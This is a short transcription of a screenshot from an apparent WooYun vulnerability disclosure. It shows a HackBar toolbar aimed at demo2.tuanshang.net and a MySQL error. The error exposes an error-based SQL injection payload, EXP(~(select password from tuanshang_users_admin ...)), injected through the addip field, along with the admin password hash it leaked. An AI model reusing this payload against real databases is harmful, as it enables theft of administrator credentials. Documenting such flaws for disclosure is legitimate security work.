 demo2.tuanshang.net/?user&q=code/message/sent
百度 <Ctrl+K>
访问最多 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://demo2.tuanshang.net/?user&q=code/borrow/amount
Split URL
Execute
Enable Post data Enable Referrer
DOUBLE value is out of range in 'exp(~((select '21232f297a57a5a743894a0e4a801fc3' from dual)))'执行SQL语句错误!insert into `tuanshang_message` set
addtime='1442844653',addip='xxx' or EXP(~(select * from (select password from tuanshang_users_admin limit 1)a)) or '',`contents` = 'xxxxx><',`name` = 'xxxxx><',`status` =
'1',`sented` = '',`user_id` = '265',`type` = 'user',`receive_value` = '4'
www.wooyun.org